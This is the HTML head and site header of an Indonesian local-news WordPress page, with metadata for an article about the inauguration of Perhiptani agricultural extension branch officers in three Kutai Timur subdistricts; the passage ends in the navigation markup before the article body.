<meta property="og:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-12-at-17.39.50.jpeg?fit=1599%2C1066&amp;ssl=1"><meta property="og:image:secure_url" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-12-at-17.39.50.jpeg?fit=1599%2C1066&amp;ssl=1"><meta property="og:image:width" content="1599"><meta property="og:image:height" content="1066"><meta property="og:image:alt" content="Pertanian"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="RUANGKALTIM.COM, KUTIM – Ketua Dewan Pimpinan Daerah Penyuluh Pertanian Indonesia (DPD Perhiptani) Kutai Timur (Kutim), Kasmidi Bulang mengukuhkan 72 Pengurus Dewan Pimpinan Cabang (DPC) Perhiptani Kecamatan Kongbeng, Muara Wahau dan Telen periode 2021-2026. Berlangsung di Gedung Olahraga Desa Makmur Jaya, Kecamatan Kongbeng, Rabu lalu (11/01/2023). Kegiatan itu dihadiri anggota DPRD Kutim dari dapil III, camat, kepala..."><meta property="og:type" content="article"><meta property="og:locale" content="id"><meta property="og:site_name" content="Ruang Kaltim"><meta property="og:title" content="Kukuhkan DPC Perhiptani di 3 Kecamatan-Kasmidi Bangga Sektor Pertanian Masih Primadona"><meta property="og:url" content="https://ruangkaltim.com/kukuhkan-dpc-perhiptani-di-3-kecamatan-kasmidi-bangga-sektor-pertanian-masih-primadona/"><meta property="og:updated_time" content="2023-01-15T13:04:51+00:00">
<meta property="article:tag" content="bangga"><meta property="article:tag" content="bulang"><meta property="article:tag" content="dikukuhkan"><meta property="article:tag" content="DPC"><meta property="article:tag" content="dpd"><meta property="article:tag" content="Kasmidi"><meta property="article:tag" content="kelapa"><meta property="article:tag" content="perhiptani"><meta property="article:tag" content="pertanian"><meta property="article:tag" content="primadona"><meta property="article:tag" content="RuangKaltim"><meta property="article:tag" content="sawit"><meta property="article:published_time" content="2023-01-15T13:04:51+00:00"><meta property="article:modified_time" content="2023-01-15T13:04:51+00:00"><meta property="article:section" content="Berita"><meta property="article:section" content="Edukasi"><meta property="article:section" content="Kalimantan Timur"><meta property="article:section" content="Kutai Timur"><meta property="article:author:first_name" content="Admin"><meta property="article:author:last_name" content="Redaksi"><meta property="article:author:username" content="Admin Redaksi">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-12-at-17.39.50.jpeg?fit=1599%2C1066&amp;ssl=1"><meta property="twitter:image:alt" content="Pertanian"><meta property="twitter:title" content="Kukuhkan DPC Perhiptani di 3 Kecamatan-Kasmidi Bangga Sektor Pertanian Masih Primadona"><meta property="twitter:description" content="RUANGKALTIM.COM, KUTIM – Ketua Dewan Pimpinan Daerah Penyuluh Pertanian Indonesia (DPD Perhiptani) Kutai Timur (Kutim), Kasmidi Bulang mengukuhkan 72 Pengurus Dewan Pimpinan Cabang (DPC) Perhiptani..."><meta property="twitter:url" content="https://ruangkaltim.com/kukuhkan-dpc-perhiptani-di-3-kecamatan-kasmidi-bangga-sektor-pertanian-masih-primadona/">
<meta itemprop="image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-12-at-17.39.50.jpeg?fit=1599%2C1066&amp;ssl=1"><meta itemprop="name" content="Kukuhkan DPC Perhiptani di 3 Kecamatan-Kasmidi Bangga Sektor Pertanian Masih Primadona"><meta itemprop="description" content="RUANGKALTIM.COM, KUTIM – Ketua Dewan Pimpinan Daerah Penyuluh Pertanian Indonesia (DPD Perhiptani) Kutai Timur (Kutim), Kasmidi Bulang mengukuhkan 72 Pengurus Dewan Pimpinan Cabang (DPC) Perhiptani Kecamatan Kongbeng, Muara Wahau dan Telen periode 2021-2026. Berlangsung di Gedung Olahraga Desa Makmur Jaya, Kecamatan Kongbeng, Rabu lalu (11/01/2023). Kegiatan itu dihadiri anggota DPRD Kutim dari dapil III, camat, kepala..."><meta itemprop="datePublished" content="2023-01-15"><meta itemprop="dateModified" content="2023-01-15T13:04:51+00:00"><meta itemprop="author" content="Admin Redaksi"><meta itemprop="tagline" content="Faktual &amp; Terpercaya">
<meta property="profile:first_name" content="Admin"><meta property="profile:last_name" content="Redaksi"><meta property="profile:username" content="Admin Redaksi">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://ruangkaltim.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ruangkaltim.com/wp-json/wp/v2/posts/2210" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ruangkaltim.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://ruangkaltim.com/?p=2210' />
<link rel="alternate" type="application/json+oembed" href="https://ruangkaltim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fruangkaltim.com%2Fkukuhkan-dpc-perhiptani-di-3-kecamatan-kasmidi-bangga-sektor-pertanian-masih-primadona%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ruangkaltim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fruangkaltim.com%2Fkukuhkan-dpc-perhiptani-di-3-kecamatan-kasmidi-bangga-sektor-pertanian-masih-primadona%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/ruangkaltim.com\/#organization","url":"https:\/\/ruangkaltim.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","https:\/\/www.instagram.com\/jegtheme","https:\/\/www.youtube.com\/channel\/UCiSEZYAicvipL95JrvISyIw"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/ruangkaltim.com\/#website","url":"https:\/\/ruangkaltim.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/ruangkaltim.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=270%2C270&#038;ssl=1" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body.jnews { background-color : #ffffff; } .jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #1a8cd8; --j-alt-color : #2e9fff; --j-heading-color : #212121; --j-entry-link-color : #1c87d8; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #1a8cd8; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #1a8cd8; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #1a8cd8; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #1a8cd8; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #2e9fff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #2e9fff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .entry-content .content-inner a { color : #1c87d8; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 130px; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 0px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 50px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #eeee22; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark { color : #ffffff; border-bottom-width : 20px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : rgba(238,238,34,0); } .jeg_mobile_bottombar { height : 60px; line-height : 60px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #71dadd; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_top_date { color : #ffffff; } .jeg_header .jeg_button_1 .btn { background : #dd3333; } .jeg_lang_switcher, .jeg_lang_switcher span { color : #ffffff; } .jeg_lang_switcher { background : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #2b2b2b; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 70%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { border-color : #eaeaea; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #cccccc; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #106bd3; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ababab; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #eeee22; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: Oswald,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Oswald,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #195ea9; color : #ffffff; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #195ea9; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_views_count {
display: block !important;
}

.jeg_topbar.dark {
    background: #020281;
    color: #f5f5f5;
    border-bottom-width: 0;
}		</style>
		</head>
<body class="post-template-default single single-post postid-2210 single-format-standard wp-custom-logo wp-embed-responsive jeg_toggle_light jeg_single_tpl_3 jnews jeg_boxed jsc_normal elementor-default elementor-kit-2789">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_top_date">
    Jumat, Januari 16, 2026</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jnews_header_topbar_weather">
    </div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			<div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://ruangkaltim.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png"  alt="Ruang Kaltim"data-light-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-light-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x" data-dark-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-dark-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="none"><li id="menu-item-2975" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2975 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/berita/">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-2992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2992 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/utama/">Utama</a></li>
	<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2981 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a></li>
	<li id="menu-item-2983" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2983 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a></li>
	<li id="menu-item-2988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2988 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2991 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/politik/">Politik</a></li>
	<li id="menu-item-2984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2984 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/internasional/">Internasional</a></li>
</ul>
</li>
<li id="menu-item-2978" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2978 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-2982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2982 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a></li>
<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-2986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2986 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/opini/">OPINI</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a></li>
<li id="menu-item-2989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2989 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-2990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2990 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
